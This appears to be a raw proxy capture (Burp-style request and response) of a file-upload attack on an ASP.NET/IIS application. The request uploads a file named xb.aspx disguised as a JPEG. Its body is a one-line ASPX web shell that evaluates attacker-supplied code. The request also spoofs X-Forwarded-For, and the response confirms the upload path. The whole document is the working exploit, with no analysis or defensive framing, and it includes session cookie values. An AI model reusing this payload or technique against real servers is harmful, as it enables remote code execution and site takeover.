 Request
Raw Params Headers Hex
Cookie:
UM_distinctid=1676460f0bed2-0bde3a9c8a49a7-6313363-100200-1676460f0c0279;
ASP.NET_SessionId=qajqvjnsmzgyhudvpuycb10v;
UserSecret=DCFB8BF1654A450C6D260BDE39A68E9A
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundaryxwE2RBtmxwGdRXmt
Content-Disposition: form-data; name="xb.jpg"; filename="xb.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["a"],"unsafe");%>
------WebKitFormBoundaryxwE2RBtmxwGdRXmt
Content-Disposition: form-data; name="passportId"
e9c30149-81b8-427c-a94f-2242a8642cfc
------WebKitFormBoundaryxwE2RBtmxwGdRXmt--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 03 Dec 2018 06:05:32 GMT
Connection: close
Content-Length: 91
{"Message":"/Files/Person/Icon/e9c30149-81b8-427c-a94f-2242a8642cfc.aspx","IsSu
ccess":true}
? < + > Type a search term 0 matches
362 bytes | 87 millis